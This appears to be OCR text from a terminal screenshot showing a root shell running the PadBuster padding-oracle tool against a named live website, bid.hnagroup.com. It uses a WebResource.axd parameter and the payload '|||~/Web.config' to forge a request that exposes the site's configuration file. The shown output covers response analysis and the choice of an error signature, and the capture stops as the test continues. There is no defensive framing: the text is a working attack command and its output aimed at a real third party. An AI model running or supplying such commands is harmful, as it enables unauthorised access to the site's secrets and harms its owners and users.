 应用程序 位置 3月15日星期日 23:08 root
root@Vigor: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Vigor:~# ./padBuster.pl http://bid.hnagroup.com/WebResource.axd?d=3QidBs4cs
7q9TUMBuN-tMg2 3QidBs4cs7q9TUMBuN-tMg2 16 -encoding=3 -plaintext "|||~/Web.confi
g"
+-------------------------------------------+
| PadBuster - v0.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 20931
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3881 N/A
2 ** 255 500 4897 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
root@Vigor: ~ [主文件夹]